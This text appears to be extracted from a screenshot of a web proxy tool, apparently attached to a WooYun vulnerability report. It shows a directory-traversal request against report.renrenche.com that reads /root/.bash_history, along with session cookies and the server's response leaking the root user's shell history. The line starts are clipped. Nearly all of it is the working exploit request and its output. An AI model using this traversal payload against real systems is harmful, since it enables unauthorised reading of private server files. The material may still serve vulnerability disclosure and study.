 Go
Cancel
<
>
Target: http://report.renrenche.com
Request
Raw
Params
Headers
Hex
ET /?proc=2&resource=../../../../../../../../root/.bash_history HTTP/1.1
ost: report.renrenche.com
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
ccept: */*
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://report.renrenche.com/
ookie: Hm_lvt_c8b7b107a7384eb2ad1c1e2cf8c62dbe=1438773382;
m_lpvt_c8b7b107a7384eb2ad1c1e2cf8c62dbe=1438773382;
_utma=259234953.943979441.1438773385.1438773385.1438773385.1;
_utmb=259234953.1.10.1438773385; __utmc=259234953;
_utmz=259234953.1438773385.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1;
ga=GA1.2.1913619273.1438773407; _gat=1; JSESSIONID=0587CC476E41C463C9042A98BB7A698F
onnection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Date: Wed, 05 Aug 2015 11:26:37 GMT
Content-Length: 11269
ps -elf|grep java
sh shutdown.sh
ps -elf|grep java
kill -9 5207
ps -elf|grep java
ls -l
sh startup.sh
top
ls -l
pwd
crontab -e
ls -l
crontab -l
cd /home/work/YH/tomcat/bin && sh shutdown.sh
ps -elf|grep java
cd /home/work/YH/tomcat/bin && sh startup.sh
top
ls -l
top
ls -l
alias
ls -l
exit
ls -l
top
ls -l
cd /home/work/YH/tomcat/bin && sh shutdown.sh
ps -elf|grep java
crontab -e
cd /home/work/YH/tomcat/bin && sh shutdown.sh
ps -elf|grep java
kill -9 31271
cd /home/work/YH/tomcat/bin && sh shutdown.sh
ps -elf|grep java
www.wooyun.org